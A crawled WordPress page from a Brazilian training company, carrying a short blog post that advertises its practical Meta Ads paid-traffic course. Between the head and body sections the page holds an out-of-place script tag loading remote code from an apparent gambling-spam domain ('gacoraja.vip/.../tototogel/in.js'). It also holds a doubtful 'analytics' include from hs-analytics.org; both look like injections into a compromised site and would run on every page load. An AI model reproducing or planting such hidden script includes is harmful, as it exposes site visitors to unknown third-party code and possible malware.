

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/
body_size: 16182
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)? - MJ Capacitações</title>
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)? - MJ Capacitações" />
	<meta property="og:description" content="A habilidade de dominar o Tráfego Pago através do Meta Ads demanda mais do que apenas teoria. Os cursos práticos são a chave para se aprofundar nesse universo, oferecendo não apenas conhecimento, mas oportunidades reais de aplicação e experiência real. Por isso, o Curso Prático de Tráfego Pago (Meta Ads), oferecido pela MJ Capacitações, é continue lendo..." />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="article:modified_time" content="2023-12-29T11:42:44+00:00" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/","url":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/","name":"Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)? - MJ Capacitações","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png","datePublished":"2023-12-29T10:00:29+00:00","dateModified":"2023-12-29T11:42:44+00:00","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png","width":1280,"height":628},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)?"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/cdc3c0264c9bc31f80d8c88ace3308c1.css?ver=def7e" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=22616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular blog-posts-template-default single single-blog-posts postid-22616 single-format-standard wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585986692060">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98669-2060                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585986692060">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/07/Logo-MJ-29-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="blog_post">
        <header class="blog_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-blog-posts current-item">Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)?</span><meta property="url" content="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/"><meta property="position" content="2"></span>                </div>

                <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 29/12/2023 07H00</p>
            </div>
        </header>

        <div class="blog_post_content htmlchars">
            <div class="container content">
				 <h1>Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)?</h1>
				
													<div class="blog_post_content_authors">
						<div class="blog_post_content_authors_photo" style="background-image: url('https://secure.gravatar.com/avatar/19409ae627e71ee3c8a9fb38de1d1271142b9f9cbd6b6ae30e3eeec5573ac8d3?s=96&d=mm&r=g');"></div>
						<div class="blog_post_content_authors_about">
							<h5>Autor: Nadieli Cavalcante</h5>
							<p></p>
						</div>
					</div>
								
                <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png" class="attachment-full size-full wp-post-image" alt="" title="Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-pratico-fazer-para-trabalhar-com-Trafego-Pago-Meta-Ads-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <p>A habilidade de <strong>dominar</strong> o <strong>Tráfego Pago</strong> através do <strong>Meta Ads</strong> demanda mais do que apenas teoria. Os cursos <strong>práticos</strong> são a chave para se aprofundar nesse universo, oferecendo não apenas <strong>conhecimento</strong>, mas <strong>oportunidades reais</strong> de aplicação e experiência real. Por isso, o <strong>Curso Prático de Tráfego Pago (Meta Ads)</strong>, oferecido pela <strong>MJ Capacitações</strong>, é uma <strong>referência</strong> no mercado, fornecendo desde noções <strong>básicas</strong> até estratégias <strong>avançadas</strong>, proporcionando não apenas uma base teórica sólida, mas também <strong>atividades</strong> <strong>práticas</strong>, estudos de caso envolventes e tarefas direcionadas. O <strong>Curso Tráfego Pago (Meta Ads)</strong> capacita os alunos a criar e gerenciar <strong>campanhas</strong> reais, estimulando a <strong>aplicação</strong> <strong>imediata</strong> do aprendizado.</p>
<p>Além disso, a <strong>apostila</strong> presente neste curso é uma <strong>fonte</strong> <strong>valiosa</strong> de conhecimento <strong>avançado</strong>. Oferece não apenas informações básicas, mas também <strong>tópicos</strong> <strong>intermediarios</strong> e avançados de <strong>Tráfego Pago</strong>. A abordagem <strong>prática</strong> presente no curso permite uma <strong>compreensão</strong> mais <strong>profunda</strong> das estratégias necessárias para o <strong>sucesso</strong> na publicidade digital. Fora isso, buscar treinamentos <strong>especializados</strong> é outra maneira de mergulhar na prática. Muitas vezes, agências e <strong>especialistas</strong> em marketing disponibilizam programas que oferecem experiência direta na criação e otimização de campanhas de tráfego pago, proporcionando uma <strong>visão</strong> <strong>prática</strong> do <strong>funcionamento</strong> dessa área.</p>
<p>A <strong>prática</strong> consistente, experimentação <strong>constante</strong> e a análise <strong>meticulosa</strong> dos resultados são <strong>pilares</strong> <strong>fundamentais</strong> para se tornar <strong>habilidoso</strong> em <strong>Tráfego Pago</strong> com o <strong>Meta Ads</strong>. A combinação de aprendizado <strong>teórico</strong> com aplicação <strong>prática</strong> é o caminho para <strong>dominar</strong> essa área, impulsionando resultados <strong>eficazes</strong> e estratégias de publicidade de sucesso, por isso, não perca tempo e faça agora o <strong>Curso Prático de Tráfego Pago (Meta Ads)</strong> na MJ <strong>Capacitações</strong> para caminhar rumo ao <strong>sucesso</strong> em sua carreira e chegar a <strong>excelência</strong> em seus <strong>resultados</strong> de <strong>Meta Ads</strong>.</p>
<p>&nbsp;</p>
<p><a href="https://mjcapacitacoes.com.br/" target="_blank" rel="noopener noreferrer">MJ Capacitações – Cursos de Formação e Aperfeiçoamento Profissional</a></p>
